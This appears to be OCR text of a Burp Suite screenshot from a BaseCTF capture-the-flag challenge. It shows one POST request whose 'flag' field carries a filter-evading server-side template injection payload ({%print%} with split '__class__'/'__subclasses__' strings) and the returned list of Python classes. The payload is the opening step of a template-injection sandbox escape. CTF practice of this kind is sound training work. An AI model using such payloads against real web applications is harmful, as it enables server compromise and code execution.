 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options FastJsonScan
1 × 2 × ...
发送 取消 < > 目标: http://challenge.basectf.fun:34539 HTTP/1
请求
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:34539
3 Content-Length: 90
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:34539
8 Referer: http://challenge.basectf.fun:34539/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 flag=BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_su''bclas''ses_''_']())%}
响应
Pretty Raw Hex Render \n
&lt;class &#39;dict_reversevalueiterator&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;,
&lt;class &#39;dict&#39;&gt;, &lt;class &#39;ellipsis&#39;&gt;, &lt;class
&#39;enumerate&#39;&gt;, &lt;class &#39;float&#39;&gt;, &lt;class &#39;frame&#39;&gt;, &lt;class
&#39;frozenset&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;class &#39;generator&#39;&gt;,
&lt;class &#39;getset_descriptor&#39;&gt;, &lt;class &#39;instancemethod&#39;&gt;, &lt;class
&#39;list_iterator&#39;&gt;, &lt;class &#39;list_reverseiterator&#39;&gt;, &lt;class
&#39;list&#39;&gt;, &lt;class &#39;longrange_iterator&#39;&gt;, &lt;class
&#39;member_descriptor&#39;&gt;, &lt;class &#39;memoryview&#39;&gt;, &lt;class
&#39;method_descriptor&#39;&gt;, &lt;class &#39;method&#39;&gt;, &lt;class
&#39;moduledef&#39;&gt;, &lt;class &#39;module&#39;&gt;, &lt;class &#39;odict_iterator&#39;&gt;,
&lt;class &#39;pickle.PickleBuffer&#39;&gt;, &lt;class &#39;property&#39;&gt;, &lt;class
&#39;range_iterator&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class &#39;reversed&#39;&gt;,
&lt;class &#39;symtable entry&#39;&gt;, &lt;class &#39;iterator&#39;&gt;, &lt;class
&#39;set_iterator&#39;&gt;, &lt;class &#39;set&#39;&gt;, &lt;class &#39;slice&#39;&gt;,
&lt;class &#39;staticmethod&#39;&gt;, &lt;class &#39;stderrprinter&#39;&gt;, &lt;class
&#39;super&#39;&gt;, &lt;class &#39;traceback&#39;&gt;, &lt;class &#39;tuple_iterator&#39;&gt;,
&lt;class &#39;tuple&#39;&gt;, &lt;class &#39;str_iterator&#39;&gt;, &lt;class
&#39;str&#39;&gt;, &lt;class &#39;wrapper_descriptor&#39;&gt;, &lt;class
&#39;types.GenericAlias&#39;&gt;, &lt;class &#39;anext_awaitable&#39;&gt;, &lt;class
&#39;async_generator_asend&#39;&gt;, &lt;class &#39;async_generator_athrow&#39;&gt;, &lt;class
&#39;async_generator_wrapped_value&#39;&gt;, &lt;class &#39;coroutine_wrapper&#39;&gt;,
&lt;class &#39;InterpreterID&#39;&gt;, &lt;class &#39;managedbuffer&#39;&gt;, &lt;class
&#39;method-wrapper&#39;&gt;, &lt;class &#39;types.SimpleNamespace&#39;&gt;, &lt;class
&#39;NoneType&#39;&gt;, &lt;class &#39;NotImplementedType&#39;&gt;, &lt;class
&#39;weakref.CallableProxyType&#39;&gt;, &lt;class &#39;weakref.ProxyType&#39;&gt;, &lt;class
&#39;weakref.ReferenceType&#39;&gt;, &lt;class &#39;types.UnionType&#39;&gt;, &lt;class
&#39;EncodingMap&#39;&gt;, &lt;class &#39;fieldnameiterator&#39;&gt;, &lt;class
&#39;formatteriterator&#39;&gt;, &lt;class &#39;BaseException&#39;&gt;, &lt;class
&#39;hamt&#39;&gt;, &lt;class &#39;hamt_array_node&#39;&gt;, &lt;class
&#39;hamt_bitmap_node&#39;&gt;, &lt;class &#39;hamt_collision_node&#39;&gt;, &lt;class
&#39;keys&#39;&gt;, &lt;class &#39;values&#39;&gt;, &lt;class &#39;items&#39;&gt;, &lt;class
&#39;_contextvars.Context&#39;&gt;, &lt;class &#39;_contextvars.ContextVar&#39;&gt;, &lt;class
&#39;_contextvars.Token&#39;&gt;, &lt;class &#39;Token.MISSING&#39;&gt;, &lt;class
&#39;filter&#39;&gt;, &lt;class &#39;map&#39;&gt;, &lt;class &#39;zip&#39;&gt;, &lt;class
&#39;_frozen_importlib._ModuleLock&#39;&gt;, &lt;class
&#39;_frozen_importlib._DummyModuleLock&#39;&gt;, &lt;class
&#39;_frozen_importlib._ModuleLockManager&#39;&gt;, &lt;class
&#39;_frozen_importlib.ModuleSpec&#39;&gt;, &lt;class
&#39;_frozen_importlib.BuiltinImporter&#39;&gt;, &lt;class
&#39;_frozen_importlib.FrozenImporter&#39;&gt;, &lt;class
&#39;_frozen_importlib._ImportLockContext&#39;&gt;, &lt;class &#39;_thread.lock&#39;&gt;,
&lt;class &#39;_thread.RLock&#39;&gt;, &lt;class &#39;_thread._localdummy&#39;&gt;, &lt;class
&#39;_thread._local&#39;&gt;, &lt;class &#39;_io._IOBase&#39;&gt;, &lt;class
&#39;_io._BytesIOBuffer&#39;&gt;, &lt;class &#39;_io.IncrementalNewlineDecoder&#39;&gt;,
&lt;class &#39;posix.ScandirIterator&#39;&gt;, &lt;class &#39;posix.DirEntry&#39;&gt;, &lt;class
&#39;_frozen_importlib_external.WindowsRegistryFinder&#39;&gt;, &lt;class
&#39;_frozen_importlib_external._LoaderBasics&#39;&gt;, &lt;class
&#39;_frozen_importlib_external.FileLoader&#39;&gt;, &lt;class
&#39;_frozen_importlib_external._NamespacePath&#39;&gt;, &lt;class
INSPECTOR
Search... 没有匹配
Search... 没有匹配
完成 22,801字节 | 62毫秒